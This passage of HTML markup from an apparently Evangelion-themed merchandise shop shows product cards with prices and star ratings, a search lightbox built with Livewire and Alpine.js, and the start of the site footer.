                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-mousepads-nagisa-kaworu-and-ikari-shinji-mouse-pad" class="capitalize hover:underline leading-3">Evangelion Mousepads - Nagisa Kaworu And Ikari Shinji Mouse Pad</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$32.00 - $52.00</span>
            </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://evangelionshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="334">
    <a href="https://evangelionshop.com/product/evangelion-sweatshirts-face-rei-ayanami-sweatshirt-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1626/conversions/3e6531e237dcd24d1acd7a25b8d4c4d4_sweatshirt-front-small.jpg?w=250&amp;h=250"
                alt="Evangelion Sweatshirts - Face Rei Ayanami Sweatshirt EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-sweatshirts-face-rei-ayanami-sweatshirt-eva-merch" class="capitalize hover:underline leading-3">Evangelion Sweatshirts - Face Rei Ayanami Sweatshirt EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="256">
    <a href="https://evangelionshop.com/product/evangelion-sweater-rei-and-asuka-ugly-christmas-sweater" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/941/conversions/1113-AOP-Neon-Genesis-Evangelion-Ugly-Sweater-VA_3-MK-sweatshirt-F_2BB-small.jpg?w=250&amp;h=250"
                alt="Evangelion Sweater - Rei and Asuka Ugly Christmas Sweater"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-sweater-rei-and-asuka-ugly-christmas-sweater" class="capitalize hover:underline leading-3">Evangelion Sweater - Rei and Asuka Ugly Christmas Sweater</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;2HZbKapPFHC6DJ5bqD7f&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/evangelion-sweatshirts-rei-ayanamis-back-sweatshirt&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;c78a11e37de11ff3abd390aba24d2d958fb0d352b0ff887fce6d28ca7bb3388b&quot;}" wire:effects="[]" wire:id="2HZbKapPFHC6DJ5bqD7f" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
